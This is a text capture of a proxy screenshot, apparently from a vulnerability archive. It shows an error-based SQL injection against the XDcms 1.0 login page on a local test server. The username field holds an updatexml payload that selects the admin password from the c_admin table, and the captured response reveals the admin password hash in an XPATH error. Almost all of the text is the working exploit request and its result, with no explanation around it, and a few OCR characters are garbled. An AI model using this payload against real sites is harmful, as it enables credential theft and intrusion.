 Raw Params Headers Hex
POST /audit/XDcms1.0/index.php?m=member&f=login_save HTTP/1.1
Host: 127.0.0.1
Content-Length: 118
Cache-Control: max-age=0
Origin: http://127.0.0.1
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/69.0.3497.100
Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://127.0.0.1/audit/XDcms1.0/index.php?m=member&f=login
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: dhtmlgoodies_expandedNodes=%2C2%2C; security_level=0; bdshare_firstime=1568813967892; admin=admin;
pass=21232f297a57a5a743894a0e4a801fc3; PHPSESSID=2d81f3rpovm597qbobdrn9u150
Connection: close
username=test' or updatexml(1,concat('#',(selEct%20password%20fRom%20c_admin)),0)#&password=123&verifycode=8486&gourl=
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 19 Sep 2019 04:30:41 GMT
Server: Apache/2.4.37 (Win64) PHP/5.6.40
X-Powered-By: PHP/5.6.40
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 4972
Connection: close
Content-Type: text/html; charset=UTF-8
select * from c_member where `username`='test' or
updatexml(1,concat('#',(selEct password fRom
c_admin)),0)#'□□□□□□□□□□□□XPATH syntax error:
'#c3284d0f94606de1fd2af172aba15bf'<br>sql:select * from
c_member where `username`='test' or
updatexml(1,concat('#',(selEct password fRom
c_admin)),0)#'<br />
<font size='1'><table class='xdebug-error xe-warning' dir='ltr'
border='1' cellspacing='0' cellpadding='1'>
<tr><th align='left' bgcolor='#f57900' colspan="5"><span
style='background-color: #cc0000; color: #fce94f; font-size:
x-large;'>( ! )</span> Warning: mysql_free_result()
'零组资料文库'